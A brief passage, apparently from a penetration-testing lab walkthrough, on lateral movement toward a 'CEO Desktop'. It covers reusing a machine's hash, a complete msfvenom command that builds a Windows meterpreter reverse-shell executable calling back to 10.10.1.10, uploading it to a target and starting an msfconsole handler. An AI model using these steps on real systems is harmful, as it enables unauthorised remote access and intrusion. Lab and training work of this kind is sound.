 Then we need to get hash of this machine and use to access CEO Desktop
Generate reverse meterpreter shell
msfvenom -p windows/meterpreter/reverse_tcp LPORT=4444 LHOST=10.10.1.10 -a x86 -f exe
-o met_4444.exe
Upload this meterpreter to 10.10.1.50. You may need to set remote desktop share to upload file
to target server
start multi handler in msfconsole
 